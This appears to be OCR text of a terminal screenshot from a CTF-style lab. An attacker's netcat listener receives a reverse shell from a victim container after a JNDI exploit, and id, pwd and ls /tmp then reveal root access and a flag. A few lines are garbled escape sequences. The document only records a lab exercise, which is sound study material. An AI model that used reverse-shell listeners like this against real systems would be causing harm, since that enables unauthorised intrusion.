 kali@kali-attacker: ~/workspa
┌──(kali㉿kali-attacker)-[~/workspace/jndi-exploit]
└─$ nc -l -p 7777
# 等待victim 反弹回连 getshellbash: cannot set terminal process group (1): In
appropriate ioctl for device
bash: no job control in this shell
root@241e46860456:/demo# id
<\215\345\274\271\345\233\236\350\277\236 getshellid
root@241e46860456:/demo# pwd
pwd
/demo
root@241e46860456:/demo# id
id
uid=0(root) gid=0(root) groups=0(root)
root@241e46860456:/demo# ls /tmp
ls /tmp
flag-{bmha526a63d-5684-471c-afc2-18fed1e6ec0a}
get flag，漏洞利用成功
hsperfdata_root
tomcat-docbase.5417568330174808359.8080
tomcat.5898236626181999791.8080
tomcat.6899119471282120058.8080
root@241e46860456:/demo#